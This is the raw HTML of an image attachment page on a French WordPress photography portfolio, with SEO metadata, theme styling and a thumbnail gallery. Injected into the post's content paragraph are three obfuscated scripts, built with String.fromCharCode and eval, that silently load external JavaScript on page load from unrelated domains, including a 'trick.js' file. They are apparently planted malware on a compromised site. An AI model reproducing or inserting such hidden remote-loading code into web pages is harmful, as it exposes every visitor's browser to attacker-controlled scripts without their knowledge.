

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frederic.photo/fredericphoto_4020-2/
body_size: 7885
content:

<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://frederic.photo/xmlrpc.php" />
	<title>FredericPhoto_4020 | Photographe</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Photographe | Portraits • Mise en Scène • Animaux" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FredericPhoto_4020 | Photographe" />
		<meta property="og:image" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<meta property="og:image:secure_url" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<meta property="article:published_time" content="2017-10-20T20:59:15+00:00" />
		<meta property="article:modified_time" content="2017-10-20T20:59:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="frederic.photo" />
		<meta name="twitter:title" content="FredericPhoto_4020 | Photographe" />
		<meta name="twitter:image" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/frederic.photo\/#website","url":"https:\/\/frederic.photo\/","name":"Photographe","description":"Portraits \u2022 Mise en Sc\u00e8ne \u2022 Animaux","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/frederic.photo\/#organization"}},{"@type":"Organization","@id":"https:\/\/frederic.photo\/#organization","name":"Fr\u00e9d\u00e9ric \u2022 Photographe","url":"https:\/\/frederic.photo\/","logo":{"@type":"ImageObject","@id":"https:\/\/frederic.photo\/#organizationLogo","url":"https:\/\/frederic.photo\/wp-content\/uploads\/2016\/09\/cropped-FPsignature200.png","width":165,"height":49},"image":{"@id":"https:\/\/frederic.photo\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/frederic.photo\/fredericphoto_4020-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frederic.photo\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/frederic.photo\/","name":"Accueil","description":"Portraits \u2022 Mise en Sc\u00e8ne \u2022 Animaux","url":"https:\/\/frederic.photo\/"},"nextItem":"https:\/\/frederic.photo\/fredericphoto_4020-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/frederic.photo\/fredericphoto_4020-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/frederic.photo\/fredericphoto_4020-2\/","name":"FredericPhoto_4020","url":"https:\/\/frederic.photo\/fredericphoto_4020-2\/"},"previousItem":"https:\/\/frederic.photo\/#listItem"}]},{"@type":"Person","@id":"https:\/\/frederic.photo\/author\/frederic\/#author","url":"https:\/\/frederic.photo\/author\/frederic\/","name":"Frederic","image":{"@type":"ImageObject","@id":"https:\/\/frederic.photo\/fredericphoto_4020-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/93339c7e8dc62f49d46c2017b6224ba9?s=96&d=blank&r=g","width":96,"height":96,"caption":"Frederic"}},{"@type":"ItemPage","@id":"https:\/\/frederic.photo\/fredericphoto_4020-2\/#itempage","url":"https:\/\/frederic.photo\/fredericphoto_4020-2\/","name":"FredericPhoto_4020 | Photographe","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/frederic.photo\/#website"},"breadcrumb":{"@id":"https:\/\/frederic.photo\/fredericphoto_4020-2\/#breadcrumblist"},"author":"https:\/\/frederic.photo\/author\/frederic\/#author","creator":"https:\/\/frederic.photo\/author\/frederic\/#author","datePublished":"2017-10-20T20:59:15+02:00","dateModified":"2017-10-20T20:59:15+02:00"}]}
		</script>
		<!-- All in One SEO -->

<meta name="generator" content="WordPress 5.8.12" />
<meta name="template" content="Hatch 0.3.1" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; Flux" href="https://frederic.photo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; Flux des commentaires" href="https://frederic.photo/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/frederic.photo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='https://frederic.photo/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://frederic.photo/wp-content/themes/hatch/style.css?ver=0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://frederic.photo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://frederic.photo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://frederic.photo/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css'  href='https://frederic.photo/wp-content/plugins/wp-mail-logging/lib/vendor/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=11.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-abel-css'  href='https://fonts.googleapis.com/css?family=Abel&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='hatch_fancybox-stylesheet-css'  href='https://frederic.photo/wp-content/themes/hatch/js/fancybox/jquery.fancybox-1.3.4.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.3' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.8.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/frederic.photo\/wp-admin\/admin-ajax.php","nonce":"1d404708f2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.3' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://frederic.photo/wp-json/" /><link rel="alternate" type="application/json" href="https://frederic.photo/wp-json/wp/v2/media/1128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frederic.photo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://frederic.photo/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://frederic.photo/?p=1128' />
<link rel="alternate" type="application/json+oembed" href="https://frederic.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrederic.photo%2Ffredericphoto_4020-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://frederic.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrederic.photo%2Ffredericphoto_4020-2%2F&#038;format=xml" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-84046303-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<meta name="framework" content="Redux 4.3.3" />
	<style type="text/css">

		/* Font size. */
					html { font-size: 16px; }
		
		/* Font family. */
					h1, h2, h3, h4, h5, h6, dl dt, blockquote, blockquote blockquote blockquote, #site-title, #menu-primary li a { font-family: 'Abel', serif; }
		
		/* Link color. */
					a, a:visited, .page-template-front .hfeed-more .hentry .entry-title a:hover, .entry-title a, .entry-title a:visited { color: #0a0000; }
			.read-more, .read-more:visited, .pagination a:hover, .comment-navigation a:hover, #respond #submit, .button, a.button, #subscribe #subbutton, .wpcf7-submit, #loginform .button-primary { background-color: #0a0000; }
				a:hover, a:focus { color: #000; }
		.read-more:hover, #respond #submit:hover, .button:hover, a.button:hover, #subscribe #subbutton:hover, .wpcf7-submit:hover, #loginform .button-primary:hover { background-color: #111; }

		/* Custom CSS. */
		
	
	</style>	


<!-- Style settings -->
<style type="text/css" media="all">
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2fffc; }
</style>
	</head>

<body data-rsssl=1 class="wordpress  fr_FR parent-theme y2026 m01 d21 h16 wednesday logged-out custom-background custom-header singular singular-attachment singular-attachment-1128 attachment-image attachment-jpeg">

	
	<div id="container">
		
		<div class="wrap">

				
			<div id="header">
	
					
					<div id="branding">
						
					<a href="https://frederic.photo/" class="custom-logo-link" rel="home"><img width="165" height="49" src="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" class="custom-logo" alt="Photographe" /></a>											<h1 class="site-title"><a href="https://frederic.photo/" rel="home">Photographe</a></h1>
											<h2 class="site-description">Portraits • Mise en Scène • Animaux</h2>
										</div><!-- #branding -->
					
					
	
	<div id="menu-primary" class="menu-container">

		
		<div class="menu"><ul id="menu-primary-items" class=""><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://frederic.photo/portraits/">Portraits</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://frederic.photo/mariage/">Mariage</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://frederic.photo/visite-virtuelle/">Visite Virtuelle</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://frederic.photo/biographie/">Biographie</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://frederic.photo/vos-photos/">Vos Photos</a>
<ul class="sub-menu">
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://frederic.photo/un-noel-a-la-ferme/">Un-Noel-à-la-Ferme</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://frederic.photo/zombie-walk-paris-2017/">Zombie Walk Paris 2017</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://frederic.photo/zombie-walk-paris-2016/">Zombie Walk Paris 2016</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://frederic.photo/zombie-walk-paris-2015/">Zombie Walk Paris 2015</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://frederic.photo/visitesvirtuelles01/">VisitesVirtuelles01</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://frederic.photo/visitesvirtuelles02/">VisitesVirtuelles02</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://frederic.photo/theatre/">Theatre</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://frederic.photo/contact/">Contact</a></li>
</ul></div>
		
	</div><!-- #menu-primary .menu-container -->

	
				
	
						
					
			</div><!-- #header -->
	
				
				
			<div id="main">
	
				
	
	<div id="content">

		
		<div class="hfeed">

			
				
					
					<div id="post-1128" class="hentry attachment inherit post-1 odd author-frederic">

						
						<div class="entry-content">
							
								<p class="attachment-image">
									<img width="1280" height="1920" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4020-1.jpg" class="alignleft" alt="" loading="lazy" srcset="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4020-1.jpg 1280w, https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4020-1-200x300.jpg 200w, https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4020-1-768x1152.jpg 768w, https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4020-1-683x1024.jpg 683w, https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4020-1-600x900.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />								</p><!-- .attachment-image -->

														
							<h2 class="post-title entry-title"><a href="https://frederic.photo/fredericphoto_4020-2/" title="FredericPhoto_4020" rel="bookmark">FredericPhoto_4020</a></h2>

							<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
													</div><!-- .entry-content -->

						
			<div id='gallery-0-1' class='gallery gallery-0'>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/08/mg_3551frederic.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/08/mg_3551frederic-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="frederic.photo - photographe" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/08/cropped-mg_3551frederic.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/08/cropped-mg_3551frederic-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/agorat_logo100.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="100" height="66" src="https://frederic.photo/wp-content/uploads/2016/09/agorat_logo100.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/cropped-agorat_logo100.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="100" height="66" src="https://frederic.photo/wp-content/uploads/2016/09/cropped-agorat_logo100.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/favicon.ico' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="1" height="1" src="https://frederic.photo/wp-content/uploads/2016/09/favicon.ico" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/fredericPro_logo_100.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="62" height="100" src="https://frederic.photo/wp-content/uploads/2016/09/fredericPro_logo_100.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/agorat_logo30.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="30" height="20" src="https://frederic.photo/wp-content/uploads/2016/09/agorat_logo30.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericParisLogo100.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="84" height="100" src="https://frederic.photo/wp-content/uploads/2016/09/FredericParisLogo100.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/FPsignature200.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="83" src="https://frederic.photo/wp-content/uploads/2016/09/FPsignature200-150x83.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/FPsignature200b.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="83" src="https://frederic.photo/wp-content/uploads/2016/09/FPsignature200b-150x83.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/FPsignature300.png' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="51" src="https://frederic.photo/wp-content/uploads/2016/09/FPsignature300-150x51.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/spheres02.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/spheres02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/spheres02preview.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="100" src="https://frederic.photo/wp-content/uploads/2016/09/spheres02preview-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/sphere03.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/sphere03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
